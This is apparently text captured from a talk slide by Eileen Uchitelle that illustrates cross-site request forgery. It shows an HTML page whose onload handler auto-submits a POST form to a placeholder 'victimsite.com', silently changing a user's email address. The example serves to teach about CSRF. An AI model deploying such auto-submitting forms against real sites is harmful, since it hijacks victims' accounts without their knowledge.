 eileen — bash — 189×51
<body onload=“document.forms[0].submit()">
<form action="http://victimsite.com/users/2" method="post">
<label for="user_name">Name</label>
<input type="text" value="Eileen" name="user[name]" />
<label for="user_email">Email</label>
<input type="text" value="changed@example.com" name="user[email]" />
<label for="user_website">Website</label>
<input type="text" value="eileencodes.com" name="user[website]" />
<input type="submit" name="commit" value="Update user" />
</form>
</body>
Auto-submit form
to victim site
Eileen Uchitelle